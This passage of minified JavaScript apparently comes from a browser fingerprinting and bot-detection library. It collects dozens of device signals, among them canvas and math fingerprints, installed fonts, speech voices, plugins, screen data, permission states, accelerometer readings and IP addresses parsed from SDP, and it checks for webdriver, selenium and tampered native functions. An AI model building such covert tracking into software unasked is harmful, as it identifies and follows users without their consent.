          sX = sM.map(function (sK) {
            if (sL = sK.mimeType == sk.mimeType) {
              if (sK.feedbackSupport && sk.feedbackSupport) {
                sK.feedbackSupport = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.feedbackSupport), _toConsumableArray(sk.feedbackSupport))));
              }
              if (sK.sdpFmtpLine && sk.sdpFmtpLine) {
                sK.sdpFmtpLine = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.sdpFmtpLine), _toConsumableArray(sk.sdpFmtpLine))));
              }
              return _objectSpread(_objectSpread({}, sK), {}, {
                clockRates: _toConsumableArray(new Set([].concat(_toConsumableArray(sK.clockRates), _toConsumableArray(sk.clockRates))))
              });
            } else {
              return sK;
            }
          });
          if (sL) {
            return sX;
          } else {
            return [].concat(_toConsumableArray(sM), [sk]);
          }
        }, []);
      }
    }
    function s0(s5) {
      var s6;
      var s7 = ((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      var s8 = ((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      s6 = 0;
      var s9 = {
        increment: function () {
          return s6 += 1;
        },
        getValue: function () {
          return s6;
        }
      };
      return {
        audio: Wq({
          mediaType: "audio",
          sdp: s5,
          sdpDescriptors: s8,
          rtxCounter: s9
        }),
        video: Wq({
          mediaType: "video",
          sdp: s5,
          sdpDescriptors: s7,
          rtxCounter: s9
        })
      };
    }
    function s1(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5) {
        s6 = "0.0.0.0";
        s7 = /(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi;
        s8 = /c=IN\s([^\s]+)\s/gi;
        if ((s9 = ((s5.match(s8) || [])[0] || "").trim().split(" ")[2]) && s9 != s6) {
          return s9;
        } else if ((sM = ((s5.match(s7) || [])[0] || "").split(" ")[2]) && sM != s6) {
          return sM;
        } else {
          return undefined;
        }
      }
    }
    var s2 = ["hardwareConcurrency", "languages", "plugins", "mimeTypes", "deviceMemory", "platform", "userAgent", "maxTouchPoints", "webdriver"];
    function s3(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      try {
        if (!s5 || _typeof(s5) !== "object") {
          return "1";
        }
        s7 = s5;
        s8 = null;
        s9 = 15;
        sM = new Set();
        while (s7 && s7 !== Object.prototype && !sM.has(s7) && (sM.add(s7), !(s8 = Object.getOwnPropertyDescriptor(s7, s6))) && (s7 = Object.getPrototypeOf(s7), --s9 !== 0));
        if (s8 && "get" in s8 && typeof s8.get == "function") {
          sW = Function.prototype.toString.call(s8.get);
          if (/\[native code\]/.test(sW)) {
            return "0";
          } else {
            return "1";
          }
        } else {
          return "1";
        }
      } catch (ss) {
        return "1";
      }
    }
    var s4 = {
      defaultTimeout: 500,
      version: "1.6.0",
      factors: {
        a1: {
          usedInFpjs: true,
          collect: function () {
            return MY.apply(this, arguments);
          }
        },
        d3: function () {
          return MQ("ambient-light-sensor");
        },
        d4: function () {
          return MQ("background-fetch");
        },
        d5: function () {
          return MQ("background-sync");
        },
        d6: function () {
          return MQ("bluetooth");
        },
        d7: function () {
          return MQ("camera");
        },
        d8: function () {
          return MQ("clipboard-read");
        },
        d9: function () {
          return MQ("clipboard-write");
        },
        e1: function () {
          return MQ("display-capture");
        },
        e2: function () {
          return MQ("device-info");
        },
        e3: function () {
          return MQ("geolocation");
        },
        e4: function () {
          return MQ("microphone");
        },
        e5: function () {
          return MQ("gyroscope");
        },
        e6: function () {
          return MQ("magnetometer");
        },
        e7: function () {
          return MQ("midi");
        },
        e8: function () {
          return MQ("nfc");
        },
        e9: function () {
          return MQ("notifications");
        },
        f1: function () {
          return MQ("persistent-storage");
        },
        f2: function () {
          return MQ("push");
        },
        f3: function () {
          return MQ("speaker-selection");
        },
        k4: {
          usedInFpjs: true,
          collect: function () {
            return MK((s5 = _asyncToGenerator(_regenerator().m(function s6(s7, s8) {
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN;
              var sv;
              return _regenerator().w(function (sa) {
                while (1) {
                  switch (sa.n) {
                    case 0:
                      s9 = s8.document;
                      (sM = s9.body).style.fontSize = WT;
                      (sW = s9.createElement("div")).style.setProperty("visibility", "hidden", "important");
                      ss = Array(WH.length);
                      sD = Array(WH.length);
                      sk = Array(WH.length);
                      sL = Array(WA.length * WH.length);
                      sX = 0;
                      for (; sX < WH.length; sX++) {
                        sd = WH[sX];
                        sQ = s9.createElement("span");
                        (sK = sQ.style).position = "absolute";
                        sK.top = "0";
                        sK.left = "0";
                        sK.fontFamily = sd;
                        sQ.textContent = Wp;
                        sW.appendChild(sQ);
                        sk[sX] = sQ;
                      }
                      for (sU = 0; sU < WA.length; sU++) {
                        for (su = 0; su < WH.length; su++) {
                          sl = "'" + WA[sU] + "'," + WH[su];
                          sy = s9.createElement("span");
                          (sI = sy.style).position = "absolute";
                          sI.top = "0";
                          sI.left = "0";
                          sI.fontFamily = sl;
                          sy.textContent = Wp;
                          sW.appendChild(sy);
                          sL[sU * WH.length + su] = sy;
                        }
                      }
                      sM.appendChild(sW);
                      sa.n = 1;
                      return M4();
                    case 1:
                      for (sR = 0; sR < WH.length; sR++) {
                        ss[sR] = sk[sR].offsetWidth;
                        sD[sR] = sk[sR].offsetHeight;
                      }
                      sC = [];
                      sP = 0;
                    case 2:
                      if (!(sP < WA.length)) {
                        sa.n = 6;
                        break;
                      }
                      sN = 0;
                    case 3:
                      if (!(sN < WH.length)) {
                        sa.n = 5;
                        break;
                      }
                      sv = sL[sP * WH.length + sN];
                      if (ss[sN] === sv.offsetWidth && sD[sN] === sv.offsetHeight) {
                        sa.n = 4;
                        break;
                      }
                      sC.push(WA[sP]);
                      return sa.a(3, 5);
                    case 4:
                      sN++;
                      sa.n = 3;
                      break;
                    case 5:
                      sP++;
                      sa.n = 2;
                      break;
                    case 6:
                      return sa.a(2, sC);
                  }
                }
              }, s6);
            })), function (s7, s8) {
              return s5.apply(this, arguments);
            }));
            var s5;
          }
        },
        l1: function () {
          return Mw.apply(this, arguments);
        },
        l7: function () {
          var s5;
          if ((s5 = navigator.permissions) !== null && s5 !== undefined && s5.query) {
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (s6) {
              return new Promise(function (s7) {
                if (s6.state.toString() === "granted") {
                  var s8 = new Accelerometer();
                  s8.start();
                  s8.onreading = function () {
                    s7([s8.x, s8.y, s8.z]);
                  };
                  s8.onerror = function (s9) {
                    s7(String(s9.error.name));
                  };
                } else {
                  s7(s6.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          } else {
            return Promise.resolve("no_api");
          }
        },
        l9: function () {
          return new Promise((s5 = _asyncToGenerator(_regenerator().m(function s6(s7) {
            var s8;
            var s9;
            return _regenerator().w(function (sM) {
              while (1) {
                switch (sM.n) {
                  case 0:
                    if (window.speechSynthesis && window.speechSynthesis.onvoiceschanged !== undefined) {
                      sM.n = 1;
                      break;
                    }
                    s7("no_api");
                    return sM.a(2);
                  case 1:
                    sM.n = 2;
                    return W2();
                  case 2:
                    if ((s8 = sM.v).length !== 0) {
                      sM.n = 3;
                      break;
                    }
                    return sM.a(2, s7("empty"));
                  case 3:
                    if (!s8.length) {
                      sM.n = 4;
                      break;
                    }
                    s9 = MI(s8, function (sW) {
                      return {
                        u: W1(sW.voiceURI),
                        n: W1(sW.name),
                        l: W1(sW.lang),
                        lS: sW.localService ? "1" : "0",
                        d: sW.default ? "1" : "0"
                      };
                    }).sort();
                    return sM.a(2, s7(s9));
                  case 4:
                    return sM.a(2, s7(false));
                }
              }
            }, s6);
          })), function (s7) {
            return s5.apply(this, arguments);
          }));
          var s5;
        },
        m4: function () {
          if (window.navigator.requestMediaKeySystemAccess && typeof window.navigator.requestMediaKeySystemAccess == "function") {
            return function (s5, s6 = WC) {
              return Promise.race([s5, new Promise(function (s7) {
                return setTimeout(function () {
                  return s7("timeout");
                }, s6);
              })]);
            }(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", [{
              initDataTypes: ["cenc"],
              audioCapabilities: [{
                contentType: "audio/mp4;codecs=\"mp4a.40.2\""
              }],
              videoCapabilities: [{
                contentType: "video/mp4;codecs=\"avc1.42E01E\""
              }]
            }]).then(function () {
              return true;
            }).catch(function () {
              return false;
            }));
          } else {
            return Promise.resolve(false);
          }
        },
        m6: function () {
          if (window.yandex) {
            return window.yandex.securityEvents.getDeviceID();
          } else {
            return null;
          }
        },
        n2: function () {
          return Mi.apply(this, arguments);
        },
        n8: function () {
          return WM.apply(this, arguments);
        },
        o6: {
          usedInFpjs: true,
          collect: function () {
            return MS.apply(this, arguments);
          }
        },
        o7: {
          usedInFpjs: true,
          collect: function () {
            return function (s5, s6 = 4000) {
              return MK(function (s7, s8) {
                var s9;
                var sM = s8.document;
                var sW = sM.body;
                var ss = sW.style;
                ss.width = `${s6}px`;
                ss.webkitTextSizeAdjust = ss.textSizeAdjust = "none";
                if (M8()) {
                  sW.style.zoom = `${1 / s8.devicePixelRatio}`;
                } else if (M9()) {
                  sW.style.zoom = "reset";
                }
                (s9 = sM.createElement("div")).textContent = _toConsumableArray(Array(s6 / 20 << 0)).map(function () {
                  return "word";
                }).join(" ");
                sW.appendChild(s9);
                return s5(sM, sW);
              }, "<!doctype html><html><head><meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">");
            }(function (s5, s6) {
              var s7;
              var s8;
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy = {};
              var sI = {};
              s7 = 0;
              s8 = Object.keys(Wx);
              for (; s7 < s8.length; s7++) {
                s9 = s8[s7];
                ss = (sW = (sM = _slicedToArray(Wx[s9], 2))[0]) === undefined ? {} : sW;
                sk = (sD = sM[1]) === undefined ? WJ : sD;
                (sL = s5.createElement("span")).textContent = sk;
                sL.style.whiteSpace = "nowrap";
                sX = 0;
                sd = Object.keys(ss);
                for (; sX < sd.length; sX++) {
                  if ((sK = ss[sQ = sd[sX]]) !== undefined) {
                    sL.style[sQ] = sK;
                  }
                }
                sy[s9] = sL;
                s6.append(s5.createElement("br"), sL);
              }
              sU = 0;
              su = Object.keys(Wx);
              for (; sU < su.length; sU++) {
                sI[sl = su[sU]] = sy[sl].getBoundingClientRect().width;
              }
              return sI;
            });
          }
        },
        p7: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return function () {
                return Promise.resolve(undefined);
              };
            }
            (function () {
              if (Ws === undefined) {
                function s6() {
                  var s7 = Mq();
                  if (W0(s7)) {
                    Ws = setTimeout(s6, Wb);
                  } else {
                    WW = s7;
                    Ws = undefined;
                  }
                }
                s6();
              }
            })();
            var s5 = _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (!W0(s7 = Mq())) {
                        s8.n = 3;
                        break;
                      }
                      if (!WW) {
                        s8.n = 1;
                        break;
                      }
                      return s8.a(2, _toConsumableArray(WW));
                    case 1:
                      if (!Mk()) {
                        s8.n = 3;
                        break;
                      }
                      s8.n = 2;
                      return ML();
                    case 2:
                      s7 = Mq();
                    case 3:
                      if (!W0(s7)) {
                        WW = s7;
                      }
                      return s8.a(2, s7);
                  }
                }
              }, s6);
            }));
            return _asyncToGenerator(_regenerator().m(function s7() {
              var s8;
              var s9;
              return _regenerator().w(function (sM) {
                while (1) {
                  switch (sM.n) {
                    case 0:
                      sM.n = 1;
                      return s5();
                    case 1:
                      s8 = sM.v;
                      s9 = function (sW) {
                        if (sW === null) {
                          return null;
                        } else {
                          return MC(sW, Wg);
                        }
                      };
                      return sM.a(2, [s9(s8[0]), s9(s8[1]), s9(s8[2]), s9(s8[3])]);
                  }
                }
              }, s7);
            }));
          }
        },
        a2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7 = function () {
              var sW = document.createElement("canvas");
              sW.width = 240;
              sW.height = 140;
              sW.style.display = "inline";
              return [sW, sW.getContext("2d")];
            }();
            var s8 = _slicedToArray(s7, 2);
            var s9 = s8[0];
            var sM = s8[1];
            if (function (sW, ss) {
              return !!ss && (!!("toDataURL" in sW) || !!("convertToBlob" in sW));
            }(s9, sM)) {
              s5 = function (sW) {
                var ss;
                var sD;
                sW.rect(0, 0, 10, 10);
                sW.rect(2, 2, 6, 6);
                ss = !sW.isPointInPath(5, 5, "evenodd");
                sW.textBaseline = "alphabetic";
                sW.fillStyle = "#f60";
                sW.fillRect(125, 1, 62, 20);
                sW.fillStyle = "#069";
                sW.font = "11pt no-real-font-123";
                sD = "Cwm fjordbank 😃 gly";
                sW.fillText(sD, 2, 15);
                sW.fillStyle = "rgba(102, 204, 0, 0.2)";
                sW.font = "18pt Arial";
                sW.fillText(sD, 4, 45);
                sW.globalCompositeOperation = "multiply";
                sW.fillStyle = "rgb(255,0,255)";
                sW.beginPath();
                sW.arc(50, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(0,255,255)";
                sW.beginPath();
                sW.arc(100, 50, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,255,0)";
                sW.beginPath();
                sW.arc(75, 100, 50, 0, Math.PI * 2, true);
                sW.closePath();
                sW.fill();
                sW.fillStyle = "rgb(255,0,255)";
                sW.arc(75, 75, 75, 0, Math.PI * 2, true);
                sW.arc(75, 75, 25, 0, Math.PI * 2, true);
                sW.fill("evenodd");
                return ss;
              }(sM);
              s6 = s9.toDataURL();
              return {
                w: s5,
                d: (0, Wh.hash)(s6)
              };
            } else {
              return {
                w: false,
                d: ""
              };
            }
          }
        },
        a3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = Wm.acos || We;
            var s7 = Wm.acosh || We;
            var s8 = Wm.asin || We;
            var s9 = Wm.asinh || We;
            var sM = Wm.atanh || We;
            var sW = Wm.atan || We;
            var ss = Wm.sin || We;
            var sD = Wm.sinh || We;
            var sk = Wm.cos || We;
            var sL = Wm.cosh || We;
            var sX = Wm.tan || We;
            var sd = Wm.tanh || We;
            var sQ = Wm.exp || We;
            var sK = Wm.expm1 || We;
            var sU = Wm.log1p || We;
            return {
              acos: s6(0.12312423423423424),
              acosh: s7(1e+308),
              acoshPf: (s5 = 1e+154, Wm.log(s5 + Wm.sqrt(s5 * s5 - 1))),
              asin: s8(0.12312423423423424),
              asinh: s9(1),
              asinhPf: function (su) {
                return Wm.log(su + Wm.sqrt(su * su + 1));
              }(1),
              atanh: sM(0.5),
              atanhPf: function (su) {
                return Wm.log((1 + su) / (1 - su)) / 2;
              }(0.5),
              atan: sW(0.5),
              sin: ss(-1e+300),
              sinh: sD(1),
              sinhPf: function (su) {
                return Wm.exp(su) - 1 / Wm.exp(su) / 2;
              }(1),
              cos: sk(10.000000000123),
              cosh: sL(1),
              coshPf: function (su) {
                return (Wm.exp(su) + 1 / Wm.exp(su)) / 2;
              }(1),
              tan: sX(-1e+300),
              tanh: sd(1),
              tanhPf: function (su) {
                return (Wm.exp(su * 2) - 1) / (Wm.exp(su * 2) + 1);
              }(1),
              exp: sQ(1),
              expm1: sK(1),
              expm1Pf: Wm.exp(1) - 1,
              log1p: sU(10),
              log1pPf: Wm.log(11),
              powPI: Wm.pow(Wm.PI, -100)
            };
          }
        },
        a4: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW = window.performance;
          if (sW == null || !sW.now) {
            return null;
          }
          s5 = Infinity;
          s6 = -Infinity;
          s7 = sW.now();
          s8 = 0;
          for (; s8 < 50000; s8++) {
            sM = (s9 = sW.now()) - s7;
            s5 = Math.min(s5, sM);
            s6 = Math.max(s6, sM);
            s7 = s9;
          }
          return {
            minDelta: s5,
            maxDelta: s6
          };
        },
        a6: function () {
          return !!window.brave;
        },
        a7: function () {
          return !!navigator.vendor && !!M8();
        },
        a8: MM,
        a9: M7,
        b1: Ms,
        b2: function () {
          return !!window.opera;
        },
        b3: M6,
        b4: function () {
          return !!navigator.vendor && !!M9();
        },
        b5: {
          usedInFpjs: true,
          collect: function () {
            return navigator.cpuClass;
          }
        },
        b6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.deviceMemory;
          }
        },
        b7: {
          usedInFpjs: true,
          collect: function () {
            return navigator.hardwareConcurrency;
          }
        },
        b8: function () {
          return navigator.language;
        },
        b9: {
          usedInFpjs: true,
          collect: function () {
            return navigator.languages;
          }
        },
        c1: function () {
          return navigator.level !== undefined;
        },
        c2: {
          usedInFpjs: true,
          collect: function () {
            return navigator.vendor;
          }
        },
        c3: function () {
          return !!navigator.onLine;
        },
        c4: {
          usedInFpjs: true,
          collect: function () {
            return navigator.platform;
          }
        },
        c5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW = navigator.plugins;
            if (!sW) {
              return [];
            }
            s5 = [];
            s6 = 0;
            for (; s6 < sW.length; ++s6) {
              if (s7 = sW[s6]) {
                s8 = [];
                s9 = 0;
                for (; s9 < s7.length; ++s9) {
                  sM = s7[s9];
                  s8.push({
                    type: sM.type,
                    suffixes: sM.suffixes
                  });
                }
                s5.push({
                  name: s7.name,
                  description: s7.description,
                  mimeTypes: s8
                });
              }
            }
            return s5;
          }
        },
        c6: function () {
          return navigator.plugins.length;
        },
        c7: function () {
          return navigator.product;
        },
        c8: function () {
          return navigator.productSub;
        },
        c9: function () {
          return navigator.userAgent;
        },
        d1: function () {
          return typeof navigator.vibrate == "function";
        },
        d2: function () {
          return navigator.webdriver;
        },
        p9: function () {
          var s5;
          var s6 = "";
          for (s5 = 0; s5 < s2.length; s5++) {
            s6 += s3(navigator, s2[s5]);
          }
          return s6;
        },
        f4: function () {
          var s5 = screen;
          if (s5.availHeight) {
            return MN(s5.availHeight);
          } else {
            return null;
          }
        },
        f5: function () {
          var s5 = screen;
          if (s5.availWidth) {
            return MN(s5.availWidth);
          } else {
            return null;
          }
        },
        f6: {
          usedInFpjs: true,
          collect: function () {
            return screen.colorDepth;
          }
        },
        f7: function () {
          return screen.height;
        },
        f8: function () {
          return window.matchMedia(`(min-width: ${window.innerWidth - 1}px)`).matches;
        },
        f9: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return null;
            } else {
              (s7 = [(s6 = function (s8) {
                return MR(MN(s8), null);
              })((s5 = screen).width), s6(s5.height)]).sort().reverse();
              return s7;
            }
            var s5;
            var s6;
            var s7;
          }
        },
        g1: function () {
          return screen.width;
        },
        g2: {
          usedInFpjs: true,
          collect: function () {
            var s6;
            var s7;
            var s8;
            var s9 = window.Intl?.DateTimeFormat;
            if (s9 && (s6 = new s9().resolvedOptions().timeZone)) {
              return s6;
            } else {
              s8 = new Date().getFullYear();
              s7 = -Math.max(MP(new Date(s8, 0, 1).getTimezoneOffset()), MP(new Date(s8, 6, 1).getTimezoneOffset()));
              return `UTC${s7 >= 0 ? "+" : ""}${s7}`;
            }
          }
        },
        g3: function () {
          var s5 = new Date().getFullYear();
          return Math.max(MP(new Date(s5, 0, 1).getTimezoneOffset()), MP(new Date(s5, 6, 1).getTimezoneOffset()));
        },
        g4: function () {
          return !!window.addEventListener;
        },
        g5: function () {
          return !!window.ActiveXObject;
        },
        g6: function () {
          return !!window.Buffer;
        },
        g7: function () {
          return !!window.callPhantom;
        },
        g8: function () {
          var s5;
          return (s5 = window.chrome) !== null && s5 !== undefined && !!s5.webstore;
        },
        g9: function () {
          return !!window.chrome;
        },
        h1: function () {
          return window.devicePixelRatio;
        },
        h2: function () {
          return !!window.DeviceOrientationEvent;
        },
        h3: function () {
          return !!window.emit;
        },
        h4: function () {
          return !!window.FileReader;
        },
        h5: function () {
          return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
        },
        h6: function () {
          return !!window.innerWidth;
        },
        h7: function () {
          return !!window.InstallTrigger;
        },
        h8: function () {
          var s5;
          return ((s5 = window) === null || s5 === undefined || (s5 = s5.Intl) === null || s5 === undefined || (s5 = s5.DateTimeFormat) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined ? undefined : s5.toString()) === "[object Object]";
        },
        h9: function () {
          return !window.Intl || !!window.Intl.NumberFormat || new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
        },
        i1: function () {
          return !!window.mozInnerScreenY;
        },
        i2: function () {
          var s5;
          return ((s5 = window.Notification) === null || s5 === undefined ? undefined : s5.__proto__.toString().indexOf("EventTarget")) === -1;
        },
        i3: function () {
          return !!window.outerWidth;
        },
        i4: function () {
          return !!window.PointerEvent;
        },
        i5: function () {
          return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
        },
        i6: function () {
          return !!window.spawn;
        },
        i7: function () {
          return !!window.TouchEvent;
        },
        i8: function () {
          return !!window.XDomainRequest;
        },
        i9: function () {
          return !!window.XMLHttpRequest;
        },
        j3: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9 = document;
          if ((s5 = s9.body) === null || s5 === undefined || !s5.appendChild) {
            return false;
          }
          (s6 = s9.createElement("div")).innerHTML = "&nbsp;";
          s6.className = "adsbox";
          try {
            s9.body.appendChild(s6);
            return !(s7 = s9.querySelector(".adsbox")) || s7.offsetHeight === 0;
          } catch (sM) {
            if ((s8 = s6.parentNode) !== null && s8 !== undefined) {
              s8.removeChild(s6);
            }
            return false;
          }
        },
        j4: function () {
          return !!Array.prototype.forEach;
        },
        j5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = document;
            try {
              s6.cookie = "cookietest=1; SameSite=Strict;";
              s5 = s6.cookie.indexOf("cookietest=") !== -1;
              s6.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return s5;
            } catch (s7) {
              return false;
            }
          }
        },
        j6: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            try {
              if (s6 = window.AudioContext || window.webkitAudioContext) {
                s7 = (s5 = new s6()).baseLatency;
                s5.close();
                return s7;
              } else {
                return "no-support";
              }
            } catch (s8) {
              if (s5 && typeof s5.close == "function") {
                s5.close();
              }
              return "error";
            }
          }
        },
        j7: function () {
          return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
        },
        j8: function () {
          if (typeof CSS != "undefined") {
            return CSS.supports("backdrop-filter", "blur(2px)");
          } else {
            return null;
          }
        },
        j9: function () {
          var s5;
          return ((s5 = window.HTMLCanvasElement) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined || (s5 = s5.toBlob) === null || s5 === undefined ? undefined : s5.prototype) !== undefined;
        },
        k1: function () {
          return !!window.document.documentElement.getAttribute("driver");
        },
        k2: function () {
          return eval.toString().length;
        },
        k3: function () {
          try {
            throw "a";
          } catch (s5) {
            try {
              s5.toSource();
              return true;
            } catch (s6) {
              return false;
            }
          }
        },
        k5: function () {
          var s6;
          var s7;
          var s8 = document.createElement("iframe");
          s8.srcdoc = "blank page";
          document.body.appendChild(s8);
          s6 = _typeof(s8.contentWindow?.chrome);
          if ((s7 = s8).remove) {
            s8.remove();
          } else if (s7.removeNode) {
            s7.removeNode();
          }
          return !!s6;
        },
        k6: {
          usedInFpjs: true,
          collect: function () {
            if (M6() || M7()) {
              return null;
            }
            try {
              return !!window.indexedDB;
            } catch (s5) {
              return true;
            }
          }
        },
        k7: function () {
          if (typeof window.matchMedia != "function") {
            return null;
          } else {
            return window.matchMedia("(-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi)").matches || null;
          }
        },
        k8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.localStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        k9: function () {
          return !!window[WV] || !!document[WV];
        },
        l2: function () {
          var s5;
          var s6;
          var s7 = [];
          for (s5 = 0; s5 < navigator.mimeTypes.length; s5++) {
            s6 = navigator.mimeTypes[s5];
            s7.push({
              description: s6.description,
              type: s6.type,
              suffixes: s6.suffixes,
              enabledPlugin: {
                name: s6.enabledPlugin.name,
                description: s6.enabledPlugin.description,
                filename: s6.enabledPlugin.filename,
                length: s6.enabledPlugin.length
              }
            });
          }
          return s7;
        },
        l3: {
          usedInFpjs: true,
          collect: function () {
            return !!window.openDatabase;
          }
        },
        l4: function () {
          if ("memory" in window.performance) {
            return {
              limit: window.performance.memory.jsHeapSizeLimit,
              total: window.performance.memory.totalJSHeapSize,
              used: window.performance.memory.usedJSHeapSize
            };
          } else {
            return null;
          }
        },
        l5: function () {
          var s5;
          var s6 = document.createElement("iframe");
          s6.setAttribute("sandbox", "allow-same-origin allow-scripts");
          s6.src = "about:blank";
          s6.style.display = "none";
          document.body.appendChild(s6);
          s5 = s6.contentWindow.navigator.userAgent;
          s6.remove();
          return navigator.userAgent !== s5;
        },
        l6: function () {
          return !!window.document.documentElement.getAttribute("selenium");
        },
        l8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.sessionStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        m1: function () {
          return !!W3("dark") || !W3("light") && null;
        },
        m2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = navigator;
            var s7 = 0;
            if (s6.maxTouchPoints !== undefined) {
              s7 = MN(s6.maxTouchPoints);
            } else if (s6.msMaxTouchPoints !== undefined) {
              s7 = s6.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              s5 = true;
            } catch (s8) {
              s5 = false;
            }
            return {
              mTP: s7,
              tE: s5,
              tS: "ontouchstart" in window
            };
          }
        },
        m3: function () {
          return !!window.document.documentElement.getAttribute("webdriver");
        },
        m5: function () {
          return window.XPathResult !== undefined || document.XPathResult !== undefined;
        },
        m7: function () {
          return "00000000000000000000000000000000";
        },
        m8: function () {
          return typeof navigator.getBattery == "function";
        },
        m9: function () {
          return !!window.DeviceMotionEvent;
        },
        n3: function () {
          if (screen.orientation) {
            return {
              type: screen.orientation.type,
              angle: screen.orientation.angle
            };
          } else {
            return null;
          }
        },
        n4: function () {
          if (visualViewport) {
            return {
              w: visualViewport.width,
              h: visualViewport.height,
              s: visualViewport.scale,
              ol: visualViewport.offsetLeft,
              ot: visualViewport.offsetTop
            };
          } else {
            return null;
          }
        },
        n5: function () {
          var s5 = document.createElement("video");
          return {
            h264: s5.canPlayType("video/mp4; codecs=\"avc1.42E01E\""),
            h265: s5.canPlayType("video/mp4; codecs=\"hev1.1.6.L93.B0\""),
            vp8: s5.canPlayType("video/webm; codecs=\"vp8\""),
            vp9: s5.canPlayType("video/webm; codecs=\"vp9\""),
            av1: s5.canPlayType("video/mp4; codecs=\"av01.0.05M.08\""),
            theora: s5.canPlayType("video/ogg; codecs=\"theora\"")
          };
        },
        n6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.pdfViewerEnabled;
          }
        },
        n7: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW;
          var ss;
          var sD = ["Array", "Symbol", "Promise"];
          var sk = new Set(sD);
          var sL = new Set();
          for (s5 = 0; s5 < sD.length; s5++) {
            if ((s6 = window[sD[s5]]) !== undefined) {
              sL.add(s6);
            }
          }
          if (sL.size === 0) {
            return [];
          }
          s7 = Object.getOwnPropertyDescriptors(window);
          s8 = Object.keys(s7);
          s9 = [];
          sM = 0;
          for (; sM < s8.length; sM++) {
            sW = s8[sM];
            if (!sk.has(sW)) {
              if ("value" in (ss = s7[sW]) && sL.has(ss.value)) {
                s9.push(sW);
              }
            }
          }
          return s9;
        },
        n9: function () {
          var s5 = document.documentElement.getBoundingClientRect();
          return {
            x: s5.x,
            y: s5.y,
            left: s5.left,
            right: s5.right,
            bottom: s5.bottom,
            height: s5.height,
            top: s5.top,
            width: s5.width
          };
        },
        o1: {
          usedInFpjs: true,
          collect: function () {
            var s5 = window.ApplePaySession;
            if (typeof (s5 == null ? undefined : s5.canMakePayments) != "function") {
              return WP.NoAPI;
            }
            if (function () {
              var s6;
              var s7 = window;
              while (true) {
                if (!(s6 = s7.parent) || s6 === s7) {
                  return false;
                }
                try {
                  if (s6.location.origin !== s7.location.origin) {
                    return true;
                  }
                } catch (s8) {
                  if (s8 instanceof Error && s8.name === "SecurityError") {
                    return true;
                  }
                  throw s8;
                }
                s7 = s6;
              }
            }()) {
              return WP.NotAvailableInFrame;
            }
            try {
              if (s5.canMakePayments()) {
                return WP.Enabled;
              } else {
                return WP.Disabled;
              }
            } catch (s6) {
              return function (s7) {
                if (s7 instanceof Error && s7.name === "InvalidAccessError" && /\bfrom\b.*\binsecure\b/i.test(s7.message)) {
                  return WP.NotAvailableInInsecureContext;
                }
                throw s7;
              }(s6);
            }
          }
        },
        o2: {
          usedInFpjs: true,
          collect: function () {
            var s5 = new Float32Array(1);
            var s6 = new Uint8Array(s5.buffer);
            s5[0] = Infinity;
            s5[0] = s5[0] - s5[0];
            return s6[3];
          }
        },
        o3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            s5 = 0;
            s6 = ["rec2020", "p3", "srgb"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if (matchMedia(`(color-gamut: ${s7})`).matches) {
                return s7;
              }
            }
            return null;
          }
        },
        o4: {
          usedInFpjs: true,
          collect: function () {
